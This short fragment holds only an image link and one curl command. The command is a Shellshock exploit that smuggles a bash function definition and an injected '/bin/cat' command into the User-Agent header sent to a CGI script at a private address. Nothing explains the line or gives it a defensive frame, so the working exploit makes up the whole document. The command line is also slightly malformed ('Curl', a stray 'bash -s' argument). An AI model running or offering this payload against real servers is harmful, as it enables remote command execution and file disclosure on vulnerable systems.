 Curl -H "User-Agent: () { :; }; echo ; echo ; /bin/cat /var/www/cgi-bin/status" bash -s :'' http://10.0.5.23/cgi-bin/status